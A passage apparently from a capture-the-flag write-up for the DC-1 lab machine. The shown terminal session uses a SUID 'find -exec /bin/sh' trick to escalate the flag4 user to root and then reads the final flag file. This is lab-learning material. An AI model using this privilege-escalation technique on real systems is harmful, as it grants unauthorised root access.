 /sbin/mount.nfs
flag4@DC-1:~$ mkdir wcp
flag4@DC-1:~$ find wcp -exec "/bin/bash" \;
bash-4.2$ whoami
flag4
bash-4.2$ id
uid=1001(flag4) gid=1001(flag4) groups=1001(flag4)
bash-4.2$ find wcp -exec "/bin/sh" \;
# whoami
root
# pwd
/home/flag4
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#